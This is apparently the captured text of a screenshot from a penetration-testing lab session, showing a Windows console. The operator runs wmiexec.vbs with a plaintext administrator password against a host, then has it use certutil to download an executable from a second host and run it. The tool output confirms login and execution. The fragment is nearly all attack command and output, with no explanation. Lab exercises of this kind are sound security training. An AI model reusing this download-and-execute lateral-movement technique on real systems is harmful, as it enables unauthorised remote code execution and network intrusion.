 C:\Users\Administrator\Desktop>cscript.exe wmiexec.vbs /cmd 192.168.52.138 admin
istrator hongrisec@2020 "certutil.exe -urlcache -split -f http://192.168.52.143/
6666.exe&6666.exe"
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC
v1.0beta By. Twi1ight
WMIEXEC : Target -> 192.168.52.138
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
192.168.52.138 >> certutil.exe -urlcache -split -f http://192.168.52.1
43/6666.exe&6666.exe
WMIEXEC : Share deleted sucess.